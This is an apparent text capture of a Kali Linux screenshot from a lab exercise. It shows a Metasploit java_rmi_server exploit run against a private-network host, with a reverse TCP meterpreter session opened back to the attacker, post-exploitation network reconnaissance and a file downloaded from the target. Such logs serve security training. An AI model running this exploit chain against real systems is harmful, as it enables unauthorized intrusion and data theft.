 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 12:23
kali@kali: ~
File Actions Edit View Help
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
shadow
Id Name
-- ----
0 Generic (Java Payload)
ret.txt
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY => 20
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS
RHOSTS =>
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/BlaKPB
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:57618) at 2024-12-20 12:17:57 +0100
scan.html
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe43:2a32
IPv6 Netmask : ::
KALI
meterpreter > execute -f /sbin/ip -a route
Process created.
meterpreter > execute -f /bin/netstat -a -r
Process created.
meterpreter > shell
Process 1 created.
Channel 1 created.
echo "conf rete:" > /tmp/network_config.txt
ifconfig >> /tmp/network_config.txt
echo "tabella routing:" >> /tmp/network_config.txt
netstat -r >> /tmp/network_config.txt
exit
exit
^C
Terminate channel 1? [y/N] y
meterpreter > download /tmp/network_config.txt
[*] Downloading: /tmp/network_config.txt -> /home/kali/network_config.txt
[*] Downloaded 1.21 KiB of 1.21 KiB (100.0%): /tmp/network_config.txt -> /home/kali/network_config.txt
[*] Completed : /tmp/network_config.txt -> /home/kali/network_config.txt
meterpreter >
CTRL (DESTRA)